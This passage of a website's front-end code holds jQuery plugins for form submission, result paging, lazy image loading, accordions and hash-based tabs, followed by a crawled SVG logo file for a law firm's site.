                // force focus loss to initialize
                mytextbox.blur();
            }
        });
        return $(this);
    };

    // auto-setup based on existence of 'placeholder' attribute
    $(document).ready(function () {
        $('input[placeholder],textarea[placeholder]').satAutoHint();
    })
}(jQuery));


// satEnterSubmit()
// add enter-to-submit functionality to an element
// pass in the element you wish to be 'clicked' when enter is pressed
(function ($) {
    $.fn.satEnterSubmit = function (submitelement) {
        // loop through all our items and set them up one by one
        $(this).each(function (idx) {
            $(this).keypress(function (e) {
                if (e.keyCode == 13) {
                    if ($(submitelement).is('a') && $(submitelement).attr('href').indexOf('javascript:__doPostBack(') == 0) {
                        // POSTBACK LINK CLICKS!
                        eval($(submitelement).attr('href'));
                    } else {
                        $(submitelement).click();
                    }
                    return false;
                }
            });
        });
        return $(this);
    };
}(jQuery));


// satForm()
// jQuery plugin for simplistic configuration of a "form" for javascript submission
// -----
// call this plugin on a "container" element with the following contents:
// - input/textarea/select elements with an attribute dictating the "name" to use for that element's value (default attribute is "name")
// - a "submit" element; can be a button, link, input (defaults to the last button found in the container)
// 
// sample call with no options (requires destination url):
// $('.myform').satForm('/search.aspx');
// -----
// created by Brian 07/21/2017, tested on jQuery 1.12.0, should support IE8+
(function ($) {
    // default settings
    var optionsBase = {
        fields: null,
        nameAttribute: 'name',
        submitButton: null,
        submitHash: '',
        textFields: null,
    };

    // our actual plugin action
    $.fn.satForm = function (submitUrl, options) {
        // use base options + overrides as our settings
        var settings = $.extend({}, optionsBase, options);

        // loop through submitted containers and carry out operations
        $(this).each(function () {
            // master container reference
            var container = $(this);

            // flesh out default settings for this loop
            var loopFields = settings.fields != null ? settings.fields : $('[' + settings.nameAttribute + ']', container);
            var loopSubmitButton = settings.submitButton != null ? settings.submitButton : $('button, input[type="submit"], input[type="button"]', container).last();
            var loopTextFields = settings.textFields != null ? settings.textFields : $('input[type="text"]', container);

            // connect the actual submit activity
            loopSubmitButton.on('click', function (e) {
                var params = getFormParams(loopFields, settings.nameAttribute);
                var targetUrl = getFormTargetUrl(submitUrl, settings.submitHash, params);
                submitForm(targetUrl);
                return false;
            });

            // connect events to submit form on 'enter'
            connectEnterSubmitFields(loopTextFields, loopSubmitButton);
        });

        // send back reference for chaining
        return $(this);
    };

    // connect submit-on-enter events to the supplied text fields
    function connectEnterSubmitFields(textFields, submitElement) {
        $(textFields).each(function () {
            $(this).on('keypress', function (e) {
                if (e.keyCode == 13) {
                    $(submitElement).click();
                    return false;
                }
            });
        });
    }

    // gather selected search arguments from a specified container
    function getFormParams(fields, nameAttribute) {
        var params = [];
        // collect all the selected search values
        $(fields).each(function () {
            var field = $(this);
            var fieldName = field.attr(nameAttribute);
            var fieldValue = field.val();
            if (field.is('[type=checkbox]') && !field.is(':checked')) {
                // blank out the checkbox types unless they are checked
                fieldValue = '';
            }
            if (fieldValue != '' && fieldValue != '-1' && fieldValue != field.attr('placeholder')) {
                // generate a label to use in filtering
                var fieldLabel = fieldValue;
                if (field.is('select')) {
                    fieldLabel = $('option:selected', field).text();
                }
                // actually record the search value for use
                params.push({
                    name: fieldName,
                    value: fieldValue,
                    label: fieldLabel
                });
            }
        });
        return params;
    }

    // assemble the url components to get the finished url for submission
    function getFormTargetUrl(submitUrl, submitHash, params) {
        var targetUrl = submitUrl + (submitUrl.indexOf('?') < 0 ? '?' : '&');
        targetUrl += $.param(params, true);
        targetUrl += (submitHash != '' ? '#' + submitHash : '');
        return targetUrl;
    }

    // actually submit a collection of form parameters to the given submission target
    function submitForm(targetUrl) {
        window.location.href = targetUrl;
    }
}(jQuery));


// satInjectPagedResults()
// paging helper for display of search results data - call this from the element that should act as output container
// ----
// elements: jQuery collection of the individual result elements
// itemsperpage: max number of items to allow on a single page
// groupclass: CSS class which will be added to a "wrapper" div around each page group
// noresultsmsg: content shown in the pager controls when no results are found
// pagingcontainer: jQuery ref for the element where dynamic paging controls should be injected
//
// sample call:  $('result-output').satInjectPagedResults( $('result-item'), 10, $('result-page'), 'No results found.', $('results-pager') );
// ----
// crafted by Brian 04/01/2013
(function ($) {
    $.fn.satInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div class="' + groupclass + '"></div>').parent();
            if (pageidx > 0) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages == 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            pagingel.append('<a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">1</span> of ' + totalpages + "</span>");
            pagingel.append('<a class="sat-paging-next" href="#">Next</a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');

            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });
        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
}(jQuery));


// satLazyBg()
// Simple lazy-loading functionality for CSS background-images, with proxy support
// Background image will be loaded from an attribute, but if a "proxy" selector is supplied,
// that proxy element must be visible or the background image load will not take place.
// ----
// sample call, first param is the attribute name that holds the delayed bg src value
// $('img[data-lazybg]').satLazyBg('data-lazybg');
//
// sample call, optional second param is the attribute name for a visibility proxy
// $('img[data-lazybg]').satLazyBg('data-lazybg', 'data-lazybg-proxy');
// ----
// created by Brian 02/2014, revised into plugin 08/08/2016 
(function ($) {
    $.fn.satLazyBg = function (lazyattr,proxyattr) {
        // marker class we use to avoid repeat work
        var completeattr = 'data-lazybg-complete';

        $(this).each(function () {
            var myel = $(this);
            if (myel.attr(completeattr) == '1') {
                // already finished
                return;
            }
            else {
                var src_lazy = myel.attr(lazyattr);
                if (src_lazy != '') {
                    // if we have a proxy element, that element must be visible or we won't carry out the operation
                    if (proxyattr != undefined) {
                        var proxyselector = myel.attr(proxyattr);
                        if (proxyselector != undefined && proxyselector != '') {
                            var proxyvisible = ($(proxyselector).css('visibility') == 'visible');
                            if (!proxyvisible) {
                                // replace true image url with encoded 16x16 transparent PNG
                                src_lazy = '[data-uri]';
                            }
                        }
                    }
                    // actually mark job complete and set the value
                    myel.attr(completeattr, '1');
                    myel.css('background-image', 'url("' + src_lazy + '")');
                }
            }
        });
        return $(this);
    }

    // automatic configuration using attribute "data-lazybg" and "data-lazybg-proxy"
    $(window).on("load", function () {
        $('[data-lazybg]').satLazyBg('data-lazybg', 'data-lazybg-proxy');
    });
}(jQuery));


// satLazySrc()
// Simple lazy-loading functionality for images
// ----
// sample call, single param is the attribute name that holds the delayed src value
// $('img[data-lazysrc]').satLazySrc('data-lazysrc');
// ----
// created by Brian 07/2013, revised into plugin 08/08/2016 
(function ($) {
    $.fn.satLazySrc = function (lazyattr) {
        // marker class we use to avoid repeat work
        var completeattr = 'data-lazysrc-complete';

        $(this).each(function () {
            var myimg = $(this);
            if (myimg.attr(completeattr) == '1') {
                return;
            }
            else {
                // set the "src" attribute, only if it's non-empty, and a change from the existing src
                var src_orig = myimg.attr('src');
                var src_lazy = myimg.attr(lazyattr);
                if (src_lazy != '' && src_lazy != src_orig) {
                    // mark this element as processed so we don't do it over and over
                    myimg.attr(completeattr, '1');
                    myimg.attr('src', src_lazy);
                }
            }
        });
        return $(this);
    }

    // auto-configuration using attribute "data-lazysrc"
    $(window).on("load", function () {
        $('img[data-lazysrc]').satLazySrc('data-lazysrc');
    });
}(jQuery));


// satRollup()
// content rollup behavior for accordion style header/body collapsing
// ----
// Sample call with [optional] third param for class to indicate "start open" (instead of collapsed)
// Optional 4th param will close siblings when a header is clicked
// Optional 5th param will change the class used to designate a head or body element as active.
// $('.sharedrollup').satRollup('.sharedrollup-header','.sharedrollup-body','sharedrollup-startopen', true, '-active');
// ---- 
// created by Brian 08/08/2016
(function ($) {
    $.fn.satRollup = function (headerfilter, bodyfilter, startopenclass, accordion, activeclass) {
        $(this).each(function () {
            var container = $(this);
            var headel = $(headerfilter, this);
            var bodyel = $(bodyfilter, this);
            activeclass = activeclass || "active";

			if (bodyel != null && bodyel.length == 1 && $.trim(bodyel.text()).length == 0) {
				//Hides the whole accordion section if the content is empty
				$(this).hide();
			}

            if (headel.length == 1 && bodyel.length == 1) {
                // configure the 'start open' items
                if ($(this).hasClass(startopenclass)) {
                    container.addClass(activeclass);
                    bodyel.show();
                }
                else {
                    container.removeClass(activeclass);
                    bodyel.hide();
                }

                // configure some extra dynamic elements for smooth operation
                bodyel.wrapInner('<div class="sat-rollup-bodyliner"></div>')

                // basic event handlers
                container.on('click', headerfilter, function () {
                    if (accordion) {
                        var sibs = container.siblings();
                        sibs.each(function () {
                            $(this).removeClass(activeclass);
                            $(this).find(bodyfilter).slideUp();
                        });
                    }

                    var clickedbody = $(bodyfilter, container);
                    if (container.hasClass(activeclass)) {
                        container.removeClass(activeclass);
                        clickedbody.slideUp();
                    }
                    else {
                        container.addClass(activeclass);
                        clickedbody.slideDown();
                    }
                    return true;
                });
            }
        });
        return $(this);
    }
}(jQuery));


// satTabs()
// jQuery plugin for "tab" behaviors with targeted hashtags that persist with back button.
// -----
// Call this plugin on a set of "tab" links with destination id in "href" (ex: "#overview")
// Content areas must have a matching attribute "data-sattabs-id" (ex: data-sattabs-id="overview")
// Some of the internal functions are overridable with settings
//
// sample call if your tab links have class "sharedtab":
// $('a.sharedtab').satTabs();
//
// sample calls if you need multiple tab sets:
// $('a.maintab').satTabs({ groupName:'primary' });
// $('a.sidetab').satTabs({ groupName:'secondary' });
// -----
// created by Brian 03/18/2015, tested on jQuery 1.9+, should support IE8+
(function ($) {
    // default settings
    var optionsBase = {
        activeTabClass: 'active',
        activeBodyClass: 'active',
        groupName: 'global',
        getTabName: function(tabEl) {
            // get the "target name" string for this tab,
            // default behavior is read it from the href attribute and chop the #
            var linkhash = $(tabEl).attr('href');
            if (linkhash.indexOf('#')==0 && linkhash.length>1) {
                var cleantargetname = linkhash.substring(1);
                cleantargetname = cleantargetname.toLowerCase().replace(/[^a-z0-9]/g,"");
                return cleantargetname;
            }
            else {
                return '';
            }
        },
        getTabBody: function (targetName) {
            // given the target string, lookup the related tab body
            // default behavior is to look for an item with that ID
            return $('[data-sattabs-id="' + targetName + '"]');
        },
        getTabMarkerElement: function (tabEl) {
            // given a tab element, get the 'element' that should be marked as active
            // default behavior is it just uses itself as a marker
            return $(tabEl);
        },
        isTabBodyEmpty: function (body) {
            // given a tab body element, return true if the element is considered 'empty'
            var content = '';
            if (body != null && body.length == 1) {
                content = $.trim(body.text());
            }
            return (content.length == 0);
        }
    };

    // Plugin startup for satTabs, takes possible override options {activeTabClass, activeBodyClass, groupName, getTabName, getTabBody, getTabMarkerElement, isTabBodyEmpty}
    $.fn.satTabs = function (options) {
        // use base options + overrides as our settings
        var settings = $.extend({}, optionsBase, options);

        // loop through tabs and connect our tabs to their bodies!
        $(this).each(function (tabindex) {
            // look up the appropriate tab/body by name
            var tablink = $(this);
            var tabname = settings.getTabName(tablink);
            var tabbody = settings.getTabBody(tabname);
            // mark the appropriate elements with the group name
            var fullgroupname = 'data-sattabs-' + settings.groupName;
            tablink.attr(fullgroupname + '-tab', tabname);
            tabbody.attr(fullgroupname + '-body', tabname);

            // automatically hide empty tabs
            if (settings.isTabBodyEmpty(tabbody)) {
                tablink.hide();
                tabbody.hide();
            }
        });

        // bind to the hashchange event to determine if user is requesting a content with hashtag (such as a named tab!)
        $(window).on('hashchange', function () {
            // gather all tab markers and bodies for this group
            var tablinks = $('[data-sattabs-' + settings.groupName + '-tab]');
            var tabmarkers = $([]);
            for (var i = 0; i < tablinks.length; i++) {
                var looplink = tablinks.get(i);
                tabmarkers = tabmarkers.add(settings.getTabMarkerElement(looplink));
            }
            var tabbodies = $('[data-sattabs-' + settings.groupName + '-body]');

            // read the desired tabname from the browser hash
            var tabname = '';
            // first check in browser hash
            if (window.location.hash && window.location.hash.length > 1 && window.location.hash.substring(0,1) == '#') {
                tabname = window.location.hash.substring(1);
            }
            // if we found nothing and the hash is part of the possible set of hashes (is check), check for the first visible tab link
            if (tabname == null || tabname == '' || !$(tablinks).is(function () { return $(this).attr('data-sattabs-'+settings.groupName+'-tab') == tabname; })) {
                tabname = tablinks.filter(':visible').first().attr('data-sattabs-'+settings.groupName+'-tab');
            }

            // assemble refs to the item we want to mark as "active"
            var activeTab = tablinks.filter('[data-sattabs-' + settings.groupName + '-tab="' + tabname + '"]');
            var activeMarker = settings.getTabMarkerElement(activeTab);
            var activeBody = tabbodies.filter('[data-sattabs-' + settings.groupName + '-body="' + tabname + '"]');

            // on click, we want to mark the active item and un-marks all others in the group
            activeMarker.addClass(settings.activeTabClass);
            tabmarkers.not(activeMarker).removeClass(settings.activeTabClass);
            activeBody.addClass(settings.activeBodyClass);
            tabbodies.not(activeBody).removeClass(settings.activeBodyClass);
        });

        // trigger a hash change on initial setup to make sure we initialize
        $(window).trigger('hashchange');

        // send back reference for chaining
        return $(this);
    };
}(jQuery));


--- FILE ---
content_type: image/svg+xml
request_url: https://www.huschblackwell.com/assets/images/HB_Logo_Color.svg
body_size: 1120
content:
<svg width="260" height="18" viewBox="0 0 260 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M13.9729 0.429688V6.53541H6.82041V0.429688H3.08713V6.53541H0V9.83658H3.08713V16.5753H6.82041V9.84632H13.9729V16.5753H17.6792V0.429688H13.9729Z" fill="#0033A0"/>
  <path d="M26.1149 9.10623C26.1149 12.2419 27.2457 13.6928 30.0097 13.6928C31.4725 13.6928 32.5494 13.1962 33.2046 12.3295C33.8866 11.4336 33.9225 10.4306 33.9225 9.10623V0.429688H37.6289V9.53471C37.6289 14.4329 35.0084 17.0037 30.0008 17.0037C24.9931 17.0037 22.3906 14.4134 22.3906 9.53471V0.429688H26.097V9.10623H26.1149Z" fill="#0033A0"/>
  <path d="M45.0689 10.9864V11.1422C45.0689 12.934 46.5317 13.937 49.3945 13.937C51.6022 13.937 52.7957 13.197 52.7957 11.9505C52.7957 10.704 51.8714 10.4314 49.8701 10.2074L47.2317 9.91525C43.4356 9.48678 41.6049 8.10399 41.6049 5.37735C41.6049 2.3391 44.2882 0.0117188 48.7753 0.0117188C53.5406 0.0117188 56.197 2.09565 56.197 5.27023V5.40656H52.4906C52.3291 3.7998 51.1086 2.99154 48.8471 2.99154C46.7022 2.99154 45.5446 3.71215 45.5446 4.8515C45.5446 6.05901 46.4958 6.21482 48.5509 6.45827L51.315 6.76988C55.0662 7.21783 56.8611 8.66879 56.8611 11.5123C56.8611 15.0666 54.1778 17.0142 48.9458 17.0142C43.7138 17.0142 41.2549 14.9108 41.2549 11.337V11.0059H45.0689V10.9864Z" fill="#0033A0"/>
  <path d="M68.5993 17.0025C63.116 17.0025 59.6699 13.6234 59.6699 8.50126C59.6699 3.37908 63.116 0 68.5993 0C73.4992 0 76.7389 2.65847 77.1068 6.31022H73.0415C72.5479 4.34314 71.0403 3.31092 68.5903 3.31092C65.6198 3.31092 63.7622 5.27799 63.7622 8.50126C63.7622 11.7245 65.6198 13.6721 68.5903 13.6721C71.2108 13.6721 72.8351 12.4159 73.0864 10.3125H77.1697C76.7748 14.2954 73.4992 17.0025 68.5903 17.0025" fill="#0033A0"/>
  <path d="M81.0732 0.429688H84.8065V6.53541H91.959V0.429688H95.6653V16.5753H91.959V9.84632H84.8065V16.5753H81.0732V0.429688Z" fill="#0033A0"/>
  <path d="M121.969 0.429688H125.702V13.2644H133.375V16.5753H121.969V0.429688Z" fill="#0033A0"/>
  <path d="M141.847 0.429688H145.436L152.221 16.585H148.075L146.711 13.167H140.159L138.822 16.585H134.802L141.847 0.429688ZM145.373 9.89501L143.372 4.90916L141.434 9.89501H145.373Z" fill="#0033A0"/>
  <path d="M162.03 17.0025C156.547 17.0025 153.101 13.6234 153.101 8.50126C153.101 3.37908 156.547 0 162.03 0C166.939 0 170.179 2.65847 170.546 6.31022H166.49C165.997 4.34314 164.489 3.31092 162.039 3.31092C159.068 3.31092 157.22 5.27799 157.22 8.50126C157.22 11.7245 159.077 13.6721 162.039 13.6721C164.659 13.6721 166.284 12.4159 166.535 10.3125H170.618C170.223 14.2954 166.948 17.0025 162.039 17.0025" fill="#0033A0"/>
  <path d="M173.624 0.429688H177.357V6.62305L183.621 0.429688H188.423L181.871 6.69121L189.23 16.5753H184.653L179.251 9.1744L177.357 10.9857V16.5753H173.624V0.429688Z" fill="#0033A0"/>
  <path d="M189.706 0.429688H193.583L196.544 11.2973L200.053 0.429688H203.724L207.107 11.2973L210.158 0.429688H214.026L209.207 16.5753H205.411L201.848 4.81178L198.115 16.5753H194.444L189.706 0.429688Z" fill="#0033A0"/>
  <path d="M216.458 0.429688H229.668V3.7406H220.191V6.41855H228.636V9.72947H220.191V13.2644H229.668V16.5753H216.458V0.429688Z" fill="#0033A0"/>
  <path d="M233.652 0.429688H237.386V13.2644H245.05V16.5753H233.652V0.429688Z" fill="#0033A0"/>
  <path d="M247.841 0.429688H251.565V13.2644H259.238V16.5753H247.841V0.429688Z" fill="#0033A0"/>
  <path d="M103.293 9.7567V16.5733H113.658C116.754 16.5733 118.504 14.762 118.504 11.9672C118.504 9.95146 117.616 8.58814 115.911 7.98439C117.23 7.2443 117.93 6.01731 117.93 4.4495C117.93 1.76181 116.261 0.417969 112.922 0.417969H103.293V9.7567ZM107.026 3.73862L111.442 3.71915C113.209 3.71915 114.035 3.99181 114.035 5.23827C114.035 6.60159 113.192 6.89373 111.442 6.89373H107.026V3.73862ZM111.998 13.2721H107.026V9.73722H111.998C113.766 9.73722 114.592 10.2339 114.592 11.5972C114.592 13.0774 113.748 13.2721 111.998 13.2721Z" fill="#0033A0"/>
</svg>